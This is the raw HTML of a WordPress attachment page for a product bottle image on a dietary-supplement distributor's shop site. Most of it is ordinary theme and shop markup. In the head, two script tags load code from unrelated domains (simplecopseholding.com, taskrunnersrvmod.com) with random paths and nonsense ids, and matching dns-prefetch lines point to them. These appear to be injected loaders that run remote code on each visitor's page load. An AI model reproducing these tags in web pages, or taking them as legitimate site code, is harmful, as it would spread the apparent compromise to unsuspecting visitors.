

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dbidist.com/?attachment_id=1172
body_size: 11763
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dbidist.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MT2550-MO-Bottle-sRGB - DBI Distribution</title>
	<link rel="canonical" href="https://dbidist.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MT2550-MO-Bottle-sRGB - DBI Distribution" />
	<meta property="og:url" content="https://dbidist.com/" />
	<meta property="og:site_name" content="DBI Distribution" />
	<meta property="og:image" content="https://dbidist.com" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="504" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dbidist.com/","url":"https://dbidist.com/","name":"MT2550-MO-Bottle-sRGB - DBI Distribution","isPartOf":{"@id":"https://dbidist.com/#website"},"primaryImageOfPage":{"@id":"https://dbidist.com/#primaryimage"},"image":{"@id":"https://dbidist.com/#primaryimage"},"thumbnailUrl":"https://dbidist.com/wp-content/uploads/2014/04/MT2550-MO-Bottle-sRGB.jpg","datePublished":"2014-05-06T20:20:07+00:00","breadcrumb":{"@id":"https://dbidist.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dbidist.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dbidist.com/#primaryimage","url":"https://dbidist.com/wp-content/uploads/2014/04/MT2550-MO-Bottle-sRGB.jpg","contentUrl":"https://dbidist.com/wp-content/uploads/2014/04/MT2550-MO-Bottle-sRGB.jpg","width":300,"height":504},{"@type":"BreadcrumbList","@id":"https://dbidist.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dbidist.com/"},{"@type":"ListItem","position":2,"name":"Mini Thin 25/50®","item":"https://dbidist.com/product/mini-thin-2550/"},{"@type":"ListItem","position":3,"name":"MT2550-MO-Bottle-sRGB"}]},{"@type":"WebSite","@id":"https://dbidist.com/#website","url":"https://dbidist.com/","name":"DBI Distribution","description":"DBI Distribution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dbidist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="DBI Distribution &raquo; Feed" href="https://dbidist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DBI Distribution &raquo; Comments Feed" href="https://dbidist.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DBI Distribution &raquo; MT2550-MO-Bottle-sRGB Comments Feed" href="https://dbidist.com/?attachment_id=1172/feed/" />
		<link rel="shortcut icon" href="//dbidist.com/wp-content/uploads/2013/12/logo1.jpg" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//dbidist.321test.com/wp-content/uploads/2013/12/logo1.jpg" />
				<link rel="apple-touch-icon" sizes="120x120" href="//dbidist.321test.com/wp-content/uploads/2013/12/logo1.jpg" />
				<link rel="apple-touch-icon" sizes="76x76" href="//dbidist.321test.com/wp-content/uploads/2013/12/logo1.jpg" />
				<link rel="apple-touch-icon" sizes="152x152" href="//dbidist.321test.com/wp-content/uploads/2013/12/logo1.jpg" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dbidist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ead156c39e727fb2cd07afd85cf0754a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://dbidist.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://dbidist.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://dbidist.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1726501768' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dbidist.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://dbidist.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//dbidist.com/wp-content/uploads/js_composer/custom.css?ver=8.7' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://dbidist.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://dbidist.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dbidist.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dbidist.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://dbidist.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://dbidist.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://dbidist.com/wp-content/themes/porto/css/part/animate.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://dbidist.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://dbidist.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-menu-css' href='https://dbidist.com/wp-content/themes/porto/css/part/side-slide.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://dbidist.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://dbidist.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://dbidist.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://dbidist.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://dbidist.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://dbidist.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://dbidist.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://dbidist.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://dbidist.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-woo-widget-recent-review-products-css' href='https://dbidist.com/wp-content/themes/porto/css/part/woo-widget-recent-review-products.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://dbidist.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://dbidist.com/wp-content/themes/porto/css/theme_radius.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://dbidist.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://dbidist.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://dbidist.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://dbidist.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://dbidist.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:1px solid var(--porto-primary-color);bottom:-28px}#login-form-popup{max-width:480px}
</style>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://dbidist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dbidist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dbidist.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://dbidist.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5731b30ac904f24ff1a640be76bf6af4","fragment_name":"wc_fragments_5731b30ac904f24ff1a640be76bf6af4","request_timeout":"15000"};
</script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://dbidist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dbidist.com/wp-json/wp/v2/media/1172" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dbidist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbidist.com%2F%3Fattachment_id%3D1172" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dbidist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbidist.com%2F%3Fattachment_id%3D1172&#038;format=xml" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://dbidist.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#footer a:not(.btn), #footer .tooltip-icon{
	color:white;
}
.sidebar-content{
	margin-top:240%;
}
.testimonial blockquote {
	color:#3c434a;
}
.testimonial em {
	color:#3c434a;
	
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1172 attachmentid-1172 attachment-jpeg wp-embed-responsive wp-theme-porto theme-porto woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<ul id="menu-information-menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://dbidist.com/shop/">Shop</a></li>
<li id="nav-menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://dbidist.com/about-us/">About Us</a></li>
<li id="nav-menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://dbidist.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/welcome-dbi-brokers/">Brokers</a></li>
<li id="nav-menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/distributors/">Distributors &#038; Retailers</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://dbidist.com/my-account/"><i class="fas fa-user"></i>Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://dbidist.com/" title="DBI Distribution - DBI Distribution"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="132" height="64" src="//dbidist.com/wp-content/uploads/2013/12/logo1.jpg" alt="DBI Distribution" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://dbidist.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="energy-supplements">Energy Supplements</option>
	<option class="level-1" value="caffeine-supplements">&nbsp;&nbsp;&nbsp;Caffeine Supplements</option>
	<option class="level-1" value="herbal-energy-supplements">&nbsp;&nbsp;&nbsp;Herbal Energy Supplements</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="/shop"><i class="fas fa-store"></i>Shop Now</a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border">
		<span><a href="tel:8004282352"><i class="fas fa-phone"></i>(800) 428-2352</a></span>
	</li>
</ul>
</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>

				
			</div>
		</div>
			</div>

	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://dbidist.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://dbidist.com/product/mini-thin-2550/"><span itemprop="name">Mini Thin 25/50®</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li>MT2550-MO-Bottle-sRGB</li></ul>				</div>
						<div class="page-title-wrap">
								<h1 class="page-title">MT2550-MO-Bottle-sRGB</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div id="content" role="main" class="porto-single-page">

				
<article class="post-1172 attachment type-attachment status-inherit hentry">
	<div class="page-content">
		<span class="entry-title" style="display: none;">MT2550-MO-Bottle-sRGB</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://dbidist.com/author/dbidist/" title="Posts by dbidist" rel="author">dbidist</a></span></span><span class="updated" style="display:none">2014-05-06T20:20:07-04:00</span><p class="attachment"><a href='https://dbidist.com/wp-content/uploads/2014/04/MT2550-MO-Bottle-sRGB.jpg'><img fetchpriority="high" decoding="async" width="178" height="300" src="https://dbidist.com/wp-content/uploads/2014/04/MT2550-MO-Bottle-sRGB-178x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
	</div>
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2013/12/logo1.png" alt="DBI Distribution"></div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-6">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-information-menu-container"><ul id="menu-information-menu-1" class="menu"><li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://dbidist.com/shop/">Shop</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://dbidist.com/about-us/">About Us</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://dbidist.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1196"><a href="/welcome-dbi-brokers/">Brokers</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><a href="/distributors/">Distributors &#038; Retailers</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-6">
									<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><b>Location</b><br />
9700 North Michigan Road<br />
Carmel, IN 46032</p>
<p><b>Phone</b><br />
<a href="tel:8004282352"><i class="fas fa-phone"></i> 1-800-428-2352</a><br />
M-F, 8AM &#8211; 5PM EST</p>
<p><b>Email</b><br />
<a href="mailto:marketing@dbidist.com"><i class="fas fa-envelope"></i> marketing@dbidist.com</a></p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
							<span class="logo">
					<a aria-label="Site Logo" href="https://dbidist.com/" title="DBI Distribution - DBI Distribution">
						<img class="img-responsive" src="//dbidist.com/wp-content/uploads/2013/12/logo1.png" alt="DBI Distribution" />					</a>
				</span>
								</div>
		
		
					<div class="footer-right"><span class="footer-copyright">© Copyright 2020 DBI Distribution. All Rights Reserved.</span></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-left">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-information-menu-2" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dbidist.com/shop/">Shop</a></li>
<li id="accordion-menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dbidist.com/about-us/">About Us</a></li>
